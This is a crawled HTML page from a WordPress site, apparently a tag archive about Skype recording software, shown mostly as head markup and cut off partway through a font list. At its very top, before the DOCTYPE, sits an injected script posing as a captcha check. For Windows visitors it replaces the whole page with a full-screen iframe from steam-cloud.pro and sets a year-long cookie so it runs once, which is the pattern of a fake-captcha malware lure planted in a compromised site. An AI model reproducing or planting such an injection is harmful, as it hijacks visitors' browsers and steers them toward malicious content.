

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/best-skype-video-recording-software/
body_size: 23670
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best skype video recording software Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/best-skype-video-recording-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best skype video recording software Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/best-skype-video-recording-software/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/best-skype-video-recording-software/","url":"https://statusforwhatsapp.com/tag/best-skype-video-recording-software/","name":"best skype video recording software Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/best-skype-video-recording-software/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/best-skype-video-recording-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"best skype video recording software"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; best skype video recording software Tag Feed" href="https://statusforwhatsapp.com/tag/best-skype-video-recording-software/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/best-skype-video-recording-software\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamo